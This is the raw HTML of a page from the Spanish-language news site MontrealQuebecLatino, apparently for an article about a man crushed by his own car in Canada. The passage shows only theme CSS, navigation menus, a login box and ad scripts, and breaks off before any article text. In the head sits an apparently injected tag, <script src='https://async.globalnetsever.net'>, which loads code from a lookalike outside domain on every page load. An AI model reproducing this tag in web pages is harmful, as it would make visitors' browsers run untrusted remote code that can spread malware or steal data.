                    color: #d50067;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d50067;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d50067;
                }
                .tdm-btn-style1 {
					background-color: #d50067;
				}
				.tdm-btn-style2:before {
				    border-color: #d50067;
				}
				.tdm-btn-style2 {
				    color: #d50067;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d50067;
                    -moz-box-shadow: 0 2px 16px #d50067;
                    box-shadow: 0 2px 16px #d50067;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d50067;
                    -moz-box-shadow: 0 4px 26px #d50067;
                    box-shadow: 0 4px 26px #d50067;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-16585 single-format-standard td-standard-pack hombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada global-block-template-1 td-black single_template_13 wpb-js-composer js-comp-ver-4.12 vc_responsive td-animation-stack-type1 td-boxed-layout td-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MontrealQuebecLatino" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.flickr.com/photos/78440166@N08/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mtlqclatino/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ca.linkedin.com/in/montreal-quebec-latino-1488824a" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/mqlatino/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MtlQuebecLatino" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/user11885039" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MtlQuebecLatino" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-4689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-4689"><a href="#">Blogs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15086"><a href="https://montrealquebeclatino.com/category/blog/el-poeta-del-pueblo/">El Poeta Del Pueblo</a></li>
	<li id="menu-item-15083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15083"><a href="https://montrealquebeclatino.com/category/blog/mujer-sin-equipaje/">Mujer sin equipaje</a></li>
	<li id="menu-item-15985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15985"><a href="https://montrealquebeclatino.com/category/blog/nahuel-leto/">Nahuel Leto</a></li>
	<li id="menu-item-9592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9592"><a href="https://montrealquebeclatino.com/category/blog/mi-experiencia-como-inmigrante-en-canada/">Mi experiencia como inmigrante en Canadá</a></li>
	<li id="menu-item-15399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15399"><a href="https://montrealquebeclatino.com/category/blog/confesiones-de-un-artista-postcovid/">Confesiones de un artista postcovid</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://montrealquebeclatino.com/category/blog/bienestar-entre-lineas/">Bienestar entre líneas</a></li>
	<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11737"><a href="https://montrealquebeclatino.com/category/blog/el-blog-de-nicole-en-canada/">El blog de Nico en Canadá</a></li>
	<li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4709"><a href="https://montrealquebeclatino.com/category/blog/de-adicto-a-adicto/">De adicto a ADICTO</a></li>
	<li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4708"><a href="https://montrealquebeclatino.com/category/blog/reinventarse-en-montreal/">Reinventarse en Montreal</a></li>
	<li id="menu-item-10237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10237"><a href="https://montrealquebeclatino.com/category/blog/un-caleidoscopio-para-canada/">Un caleidoscopio para Canadá</a></li>
</ul>
</li>
<li id="menu-item-4667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4667"><a href="#">Inmigración<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4674"><a href="https://montrealquebeclatino.com/category/inmigracion/emigrar-quebec/">Emigrar a Quebec</a></li>
	<li id="menu-item-4681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4681"><a href="https://montrealquebeclatino.com/category/inmigracion/nuevos-quebec/">Nuevos en Quebec</a></li>
	<li id="menu-item-4695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4695"><a href="https://montrealquebeclatino.com/category/inmigracion/videos/">Videos interesantes</a></li>
</ul>
</li>
<li id="menu-item-4675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4675"><a href="#">Turismo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4665"><a href="https://montrealquebeclatino.com/category/turismo/montreal/">Montreal</a></li>
	<li id="menu-item-4696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4696"><a href="https://montrealquebeclatino.com/category/turismo/quebec/">Quebec</a></li>
	<li id="menu-item-4697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4697"><a href="https://montrealquebeclatino.com/category/turismo/canada/">Canadá</a></li>
</ul>
</li>
<li id="menu-item-4666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4666"><a href="#">Vida<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4706"><a href="https://montrealquebeclatino.com/category/servicios/empleo/">Empleo</a></li>
	<li id="menu-item-4699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4699"><a href="https://montrealquebeclatino.com/category/servicios/estudios/">Estudios</a></li>
	<li id="menu-item-4702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4702"><a href="https://montrealquebeclatino.com/category/servicios/finanzas/">Finanzas</a></li>
	<li id="menu-item-4690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4690"><a href="https://montrealquebeclatino.com/category/servicios/habitacion/">Habitación</a></li>
	<li id="menu-item-4703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4703"><a href="https://montrealquebeclatino.com/category/servicios/vehiculo/">Automóvil</a></li>
</ul>
</li>
<li id="menu-item-4676" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4676"><a href="https://montrealquebeclatino.com/category/noticias/noticias-montreal/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4678" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4678"><a href="https://montrealquebeclatino.com/category/noticias/noticias-montreal/">Quebec &#8211; Canadá</a></li>
	<li id="menu-item-4682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4682"><a href="https://montrealquebeclatino.com/category/noticias/internacionales/">Internacionales</a></li>
	<li id="menu-item-14540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14540"><a href="https://montrealquebeclatino.com/category/servicios/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-4668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4668"><a href="#">Eventos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4693"><a href="https://montrealquebeclatino.com/category/eventos/eventos-comunidad-hispana/">Eventos Latinos</a></li>
	<li id="menu-item-4692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4692"><a href="https://montrealquebeclatino.com/category/eventos/eventos-montreal/">Eventos en Montreal</a></li>
	<li id="menu-item-4694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4694"><a href="https://montrealquebeclatino.com/category/eventos/eventos-quebec/">Eventos en Quebec</a></li>
</ul>
</li>
<li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4673"><a href="#">Entretenimiento<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4700"><a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/">Fotos</a></li>
	<li id="menu-item-4683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4683"><a href="https://montrealquebeclatino.com/category/entretenimiento/humor/">Humor</a></li>
	<li id="menu-item-4846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4846"><a href="https://montrealquebeclatino.com/category/entretenimiento/sorteos/">Sorteos</a></li>
	<li id="menu-item-4679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4679"><a href="https://montrealquebeclatino.com/category/entretenimiento/musica/">Música</a></li>
	<li id="menu-item-4680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4680"><a href="https://montrealquebeclatino.com/category/entretenimiento/television/">Televisión</a></li>
</ul>
</li>
<li id="menu-item-4685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4685"><a href="#">Salud<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4686"><a href="https://montrealquebeclatino.com/category/salud/belleza/">Belleza</a></li>
	<li id="menu-item-4701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4701"><a href="https://montrealquebeclatino.com/category/salud/deporte/">Deportes</a></li>
	<li id="menu-item-4687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4687"><a href="https://montrealquebeclatino.com/category/salud/salud-salud/">Salud</a></li>
	<li id="menu-item-4688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4688"><a href="https://montrealquebeclatino.com/category/salud/gastronomia/">Gastronomía</a></li>
</ul>
</li>
<li id="menu-item-15091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15091"><a href="https://montrealquebeclatino.com/radio-rins/">Radio</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://montrealquebeclatino.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MontrealQuebecLatino" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.flickr.com/photos/78440166@N08/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mtlqclatino/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ca.linkedin.com/in/montreal-quebec-latino-1488824a" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/mqlatino/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MtlQuebecLatino" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/user11885039" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MtlQuebecLatino" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons shower-rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">17.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Montreal</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                viernes, 23 enero 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://montrealquebeclatino.com/">
            <img class="td-retina-data" data-retina="http://montrealquebeclatino.com/wp-content/uploads/2016/09/544x180-300x99.png" src="https://montrealquebeclatino.com/wp-content/uploads/2016/09/272x90.png" alt="MontrealQuebecLatino" title="MontrealQuebecLatino: Informar, divertir, sorprender" width="272" height="90" />
            <span class="td-visual-hidden">MontrealQuebecLatino.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1707962495");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1707962495");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1707962495");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1707962495");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">-- Leaderboard Ad --</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://montrealquebeclatino.com/">
			<img class="td-retina-data" data-retina="http://montrealquebeclatino.com/wp-content/uploads/2016/09/retina-logo-mobile.png" src="https://montrealquebeclatino.com/wp-content/uploads/2016/09/logo-mobile.png" alt="MontrealQuebecLatino" title="MontrealQuebecLatino: Informar, divertir, sorprender" width="140" height="48" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://montrealquebeclatino.com/">
			<img class="td-retina-data" data-retina="http://montrealquebeclatino.com/wp-content/uploads/2016/09/544x180-300x99.png" src="https://montrealquebeclatino.com/wp-content/uploads/2016/09/272x90.png" alt="MontrealQuebecLatino" title="MontrealQuebecLatino: Informar, divertir, sorprender" width="272" height="90" />
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-4689"><a href="#">Blogs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15086"><a href="https://montrealquebeclatino.com/category/blog/el-poeta-del-pueblo/">El Poeta Del Pueblo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15083"><a href="https://montrealquebeclatino.com/category/blog/mujer-sin-equipaje/">Mujer sin equipaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15985"><a href="https://montrealquebeclatino.com/category/blog/nahuel-leto/">Nahuel Leto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9592"><a href="https://montrealquebeclatino.com/category/blog/mi-experiencia-como-inmigrante-en-canada/">Mi experiencia como inmigrante en Canadá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15399"><a href="https://montrealquebeclatino.com/category/blog/confesiones-de-un-artista-postcovid/">Confesiones de un artista postcovid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4710"><a href="https://montrealquebeclatino.com/category/blog/bienestar-entre-lineas/">Bienestar entre líneas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11737"><a href="https://montrealquebeclatino.com/category/blog/el-blog-de-nicole-en-canada/">El blog de Nico en Canadá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4709"><a href="https://montrealquebeclatino.com/category/blog/de-adicto-a-adicto/">De adicto a ADICTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4708"><a href="https://montrealquebeclatino.com/category/blog/reinventarse-en-montreal/">Reinventarse en Montreal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10237"><a href="https://montrealquebeclatino.com/category/blog/un-caleidoscopio-para-canada/">Un caleidoscopio para Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4667"><a href="#">Inmigración</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4674"><a href="https://montrealquebeclatino.com/category/inmigracion/emigrar-quebec/">Emigrar a Quebec</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4681"><a href="https://montrealquebeclatino.com/category/inmigracion/nuevos-quebec/">Nuevos en Quebec</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4695"><a href="https://montrealquebeclatino.com/category/inmigracion/videos/">Videos interesantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4675"><a href="#">Turismo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4665"><a href="https://montrealquebeclatino.com/category/turismo/montreal/">Montreal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4696"><a href="https://montrealquebeclatino.com/category/turismo/quebec/">Quebec</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4697"><a href="https://montrealquebeclatino.com/category/turismo/canada/">Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4666"><a href="#">Vida</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4706"><a href="https://montrealquebeclatino.com/category/servicios/empleo/">Empleo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4699"><a href="https://montrealquebeclatino.com/category/servicios/estudios/">Estudios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4702"><a href="https://montrealquebeclatino.com/category/servicios/finanzas/">Finanzas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4690"><a href="https://montrealquebeclatino.com/category/servicios/habitacion/">Habitación</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4703"><a href="https://montrealquebeclatino.com/category/servicios/vehiculo/">Automóvil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-4676"><a href="https://montrealquebeclatino.com/category/noticias/noticias-montreal/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4678"><a href="https://montrealquebeclatino.com/category/noticias/noticias-montreal/">Quebec &#8211; Canadá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4682"><a href="https://montrealquebeclatino.com/category/noticias/internacionales/">Internacionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14540"><a href="https://montrealquebeclatino.com/category/servicios/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4668"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4693"><a href="https://montrealquebeclatino.com/category/eventos/eventos-comunidad-hispana/">Eventos Latinos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4692"><a href="https://montrealquebeclatino.com/category/eventos/eventos-montreal/">Eventos en Montreal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4694"><a href="https://montrealquebeclatino.com/category/eventos/eventos-quebec/">Eventos en Quebec</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4673"><a href="#">Entretenimiento</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4700"><a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/">Fotos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4683"><a href="https://montrealquebeclatino.com/category/entretenimiento/humor/">Humor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4846"><a href="https://montrealquebeclatino.com/category/entretenimiento/sorteos/">Sorteos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4679"><a href="https://montrealquebeclatino.com/category/entretenimiento/musica/">Música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4680"><a href="https://montrealquebeclatino.com/category/entretenimiento/television/">Televisión</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4685"><a href="#">Salud</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4686"><a href="https://montrealquebeclatino.com/category/salud/belleza/">Belleza</a></li>
